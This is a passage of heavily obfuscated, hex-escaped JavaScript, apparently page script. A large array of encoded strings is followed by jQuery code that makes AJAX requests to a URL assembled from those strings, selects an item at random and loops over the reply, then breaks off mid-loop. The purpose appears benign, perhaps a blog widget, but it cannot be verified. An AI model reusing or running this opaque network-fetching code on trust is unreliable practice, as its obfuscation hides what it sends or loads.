x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x5d\x3b\x24\x28\x61\x5b\x31\x48\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x78\x28\x29\x7b\x72\x20\x32\x74\x3d\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x2c\x32\x70\x3d\x61\x5b\x34\x5d\x2c\x32\x72\x3d\x61\x5b\x35\x5d\x2c\x32\x6e\x3d\x61\x5b\x36\x5d\x2c\x31\x4c\x3d\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x45\x28\x31\x4c\x5b\x61\x5b\x38\x5d\x5d\x28\x32\x70\x29\x29\x7b\x24\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x7b\x31\x44\x3a\x61\x5b\x39\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x30\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x31\x5d\x2c\x31\x43\x3a\x78\x28\x31\x61\x29\x7b\x31\x61\x3d\x31\x61\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x2d\x35\x2c\x31\x61\x3d\x31\x4b\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x31\x4b\x5b\x61\x5b\x34\x5d\x5d\x28\x29\x2a\x28\x31\x61\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x61\x26\x26\x28\x31\x61\x3d\x31\x4b\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x31\x4b\x5b\x61\x5b\x34\x5d\x5d\x28\x29\x2a\x28\x31\x61\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x61\x3d\x3d\x30\x26\x26\x28\x31\x61\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x7b\x31\x44\x3a\x61\x5b\x31\x36\x5d\x2b\x31\x61\x2b\x61\x5b\x31\x37\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x30\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x31\x5d\x2c\x31\x43\x3a\x78\x28\x43\x29\x7b\x72\x20\x46\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x4f\x3d\x61\x5b\x31\x39\x5d\x3b\x31\x75\x28\x72\x20\x6b\x3d\x30\x3b\x6b\x3c\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x